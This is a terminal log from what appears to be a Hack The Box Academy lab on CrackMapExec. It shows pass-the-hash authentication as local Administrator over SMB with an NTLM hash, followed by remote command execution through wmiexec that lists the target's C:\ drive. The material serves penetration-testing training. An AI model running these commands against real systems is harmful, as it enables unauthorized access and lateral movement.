 ~/hack-the-box/academy-htb/using-crackmapexec/stealing-hash master ?1 1m 50s 10.10.14.241 81.56.107.105 16:46:28
proxychains -q cme smb 172.16.1.5 -u 'Administrator' -H '30b3783ce2abf1af70f77d0660cf3453' --local-auth
MB 172.16.1.5 445 MS01 [*] Windows 10.0 Build 17763 x64 (name:MS01) (domain:MS01) (signing:False) (SMBv1:False)
MB 172.16.1.5 445 MS01 [+] MS01\Administrator:30b3783ce2abf1af70f77d0660cf3453 (Pwn3d!)
~/hack-the-box/academy-htb/using-crackmapexec/stealing-hash master ?1 10.10.14.241 81.56.107.105 16:47:15
proxychains -q cme smb 172.16.1.5 -u 'Administrator' -H '30b3783ce2abf1af70f77d0660cf3453' --local-auth -X 'ls'
MB 172.16.1.5 445 MS01 [*] Windows 10.0 Build 17763 x64 (name:MS01) (domain:MS01) (signing:False) (SMBv1:False)
MB 172.16.1.5 445 MS01 [+] MS01\Administrator:30b3783ce2abf1af70f77d0660cf3453 (Pwn3d!)
MB 172.16.1.5 445 MS01 [+] Executed command via wmiexec
MB 172.16.1.5 445 MS01 Directory: C:\
MB 172.16.1.5 445 MS01
MB 172.16.1.5 445 MS01
MB 172.16.1.5 445 MS01 Mode LastWriteTime Length Name
MB 172.16.1.5 445 MS01 ---- ------------- ------ ----
MB 172.16.1.5 445 MS01 d----- 10/4/2022 10:55 AM inetpub
MB 172.16.1.5 445 MS01 d----- 4/25/2024 9:26 AM IT
MB 172.16.1.5 445 MS01 d----- 2/25/2022 10:20 AM PerfLogs
MB 172.16.1.5 445 MS01 d-r--- 10/4/2022 10:55 AM Program Files
MB 172.16.1.5 445 MS01 d----- 10/4/2022 10:55 AM Program Files (x86)
MB 172.16.1.5 445 MS01 d----- 12/5/2022 7:23 AM relay
MB 172.16.1.5 445 MS01 d----- 10/16/2022 6:23 AM tools
MB 172.16.1.5 445 MS01 d-r--- 12/5/2022 12:23 PM Users
MB 172.16.1.5 445 MS01 d----- 4/25/2024 9:25 AM Windows
~/hack-the-box/academy-htb/using-crackmapexec/stealing-hash master ?1 8s 10.10.14.241 81.56.107.105 16:47:29